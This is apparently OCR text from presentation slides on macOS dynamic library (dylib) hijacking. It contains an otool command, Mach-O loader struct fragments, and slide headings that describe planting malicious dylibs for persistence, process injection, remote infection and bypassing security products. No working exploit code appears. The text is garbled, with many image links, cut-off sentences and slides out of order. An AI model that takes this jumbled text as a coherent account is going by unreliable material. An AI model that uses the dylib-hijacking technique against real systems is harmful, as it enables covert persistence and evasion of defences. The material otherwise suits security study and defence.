





### dumping load commands

#### **\$otool!bl!/Applications/Calculator.app/Contents/MacOS/Calculator**

ks/Cocoa.framework/Versions/A/Cocoa





# dylib specific load commands LC LOAD\* DYLIB/LC ID DYLIB LOAD COMMANDS



mach-o/loader.h used to find & uniquely ID the library



### **struct dyld\_command**

**struct dylib**

mach-o/loader.h

 $\blacksquare$ uint32\_t cmd; /\* LC\_ID\_DYLIB, LC\_LOAD\_{,WEAK\_}DYLIB, LC\_REEXPORT\_DYLIB \*/

plant a malicious dynamic library such that the dynamic loader will **automatically** load it into a

# the idea is simple DYLIB HIJACKING ATTACKS



‣ no patching binaries ‣ no editing config files

‣ \$PATH, (/etc/paths)





#### vulnerable binary

#### persistence process injection



'remote' infection



# abusing for malicious purposes ;) DYLIB HIJACKING ATTACKS



security product bypass









# a conceptual overview of **dyld** OS X'S DYNAMIC LOADER/LINKER

